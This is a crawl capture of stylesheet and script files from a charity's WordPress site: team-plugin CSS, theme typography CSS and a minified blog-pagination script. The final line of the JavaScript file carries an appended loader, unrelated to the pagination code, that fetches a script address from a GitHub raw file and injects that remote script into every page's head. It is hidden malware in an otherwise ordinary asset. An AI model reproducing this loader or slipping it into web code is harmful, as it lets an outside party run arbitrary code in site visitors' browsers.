

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/tlp-team/team-sc.css?ver=1637764184
body_size: 222
content:
/*sc-4595-start*/.rt-team-container.rt-team-container-4595 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-4595 .contact-info ul li i{color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-4595 .tlp-content, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal--4595 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-4595 .layout1 .tlp-content,.rt-team-container.rt-team-container-4595 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-4595 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .skill-prog .fill,.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header,.rt-team-container.rt-team-container-4595 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-4595 .isotope-free .tlp-content, .rt-team-container.rt-team-container-4595 .carousel9 .single-team-area .tlp-overlay{background:rgba(3,103,191,0.8) !important;}.rt-team-container.rt-team-container-4595 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-4595 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-4595 .carousel11 .single-team-area:before{background:rgb(0,0,0)}#rt-smart-modal-container.loading.rt-modal-4595 .rt-spinner, .rt-team-container.rt-team-container-4595 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-right-arrow:after{border-color: transparent rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-left-arrow:after{border-color:rgba(3,103,191,0.8) transparent transparent;}.rt-team-container.rt-team-container-4595 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name {background:rgba(3,103,191,0.8);}.rt-modal-4595 .skill-prog .fill, .tlp-modal-4595 .md-content, .tlp-modal-4595 .md-content > .tlp-md-content-holder .tlp-md-content, .tlp-popup-wrap-4595 .tlp-popup-navigation-wrap,.tlp-popup-wrap-4595 .skill-prog .fill, .tlp-modal-4595 .skill-prog .fill{background-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .img:after{background:rgb(0,0,0)}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(0,0,0);}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(0,0,0);}.rt-team-container.rt-team-container-4595 .social-icons a{background:#2254e8;}/*sc-4595-end*/

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/liquid-styles/liquid-css-5529.css?timestamp=1713891906&ver=6.7.4
body_size: 232
content:
/********* Compiled - Do not edit *********/
:root{--color-primary:#0d9cfc;--color-gradient-start:#0d9cfc;--color-gradient-stop:#0d9cfc;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Open Sans;font-weight:400;line-height:1.9;font-size:18px;color:#000000;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:Poppins;font-weight:400;line-height:2;font-size:14px;color:#737373;}.h1,h1{font-family:Open Sans;font-weight:700;line-height:1.4em;font-size:44px;color:#000000;}.h2,h2{font-family:Open Sans;font-weight:600;line-height:1.4em;font-size:38px;color:#000000;}.h3,h3{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:32px;color:#000000;}.h4,h4{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:28px;color:#000000;}.h5,h5{font-family:Open Sans;font-weight:400;line-height:1.7em;font-size:24px;color:#000000;}.h6,h6{font-family:Open Sans;font-weight:400;line-height:1.7;font-size:20px;color:#0a0a0a;}.titlebar-inner h1{}.titlebar-inner p{}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgb(255, 255, 255) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:#ff8989 !important;}}.razorpay-payment-button.svelte-ohbfj8 {
	margin-top: 60px;
}

.text-right {
	text-align: center !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://terryfoxmumbai.org/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.7.4
body_size: 542
content:
!function(a){a(document).on("ready",(function(){const t=undefined;a(".liquid-blog-posts").each(((t,i)=>{const n=a(i),o=a(".page-numbers",n),d=n.attr("data-filter-id"),l=a('[data-filter-id="'+d+'"] .liquid-blog-grid'),s=a(".page-nav",l.parent());o.length&&l.length&&a(document).on("click",".page-numbers",(function(t){t.preventDefault();var i=a(this).attr("href");e(l,i,d,s)}))}));const e=(t,e,i,n)=>{a.ajax({type:"GET",url:e,error:function a(t,e,i){alert(i)},beforeSend:function(){t.addClass("lqd-items-loading")},success:function(e){var o,d=a(e).find('[data-filter-id="'+i+'"] .liquid-blog-grid'),l=d.find("> div"),s=d.parent().find(".page-nav").length?d.parent().find(".page-nav"):"";n.length&&n.html(s),l.imagesLoaded((function(){t.empty(),t.append(l),t.removeClass("lqd-items-loading"),t.get(0).hasAttribute("data-liquid-masonry")&&(t.isotope("appended",l),t.isotope("layout")),a("html, body").animate({scrollTop:t.parent().offset().top-150},300),a("body").hasClass("lazyload-enabled")||a("[data-responsive-bg=true]",t).liquidResponsiveBG(),a("body").hasClass("lazyload-enabled")&&(window.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:function t(e){a(e).closest("[data-responsive-bg=true]").liquidResponsiveBG(),a(e).parent().not("#wrap, #content").addClass("loaded")}})),a("[data-split-text]",t).filter((function(t,e){return!a(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations")})).liquidSplitText(),a("[data-fittext]",t).liquidFitText(),a("[data-custom-animations]",t).map((function(t,e){var i=a(e),n;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),a("[data-custom-animations]",t).filter((function(t,e){var i=a(e),n=i.closest(".vc_row[data-row-bg]"),o=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!o.length})).liquidCustomAnimations(),a("[data-lqd-flickity]",t).liquidCarousel(),a("[data-parallax]",t).liquidParallax(),a("[data-hover3d=true]",t).liquidHover3d()}))}})}}))}(jQuery);;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});